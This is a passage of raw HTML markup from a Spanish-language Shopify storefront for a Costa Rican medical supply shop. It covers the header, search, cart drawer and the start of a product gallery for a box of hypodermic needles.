  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-40035218882811"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-40035218882811"
            data-alt="Aguja Hipodérmica – 20G x 1½" - Caja de 100 unidades"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40035218882811">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
